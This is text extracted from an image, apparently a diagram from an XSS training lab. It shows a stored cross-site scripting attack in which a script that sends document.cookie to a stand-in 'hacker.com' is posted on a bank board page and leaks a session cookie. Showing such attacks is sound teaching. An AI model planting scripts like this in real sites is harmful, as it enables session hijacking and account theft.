 PLUS
xss.bxta.kr
시크릿 모드
https://hacker.com/
Result
session=this-is-super-
secret
https://plusbank.co.kr/board/upload/
Post
Payload
<script>sendToHacker(document.c
ookie)</script>
Upload
https://plusbank.co.kr/board/
Board
Sample Post
Payload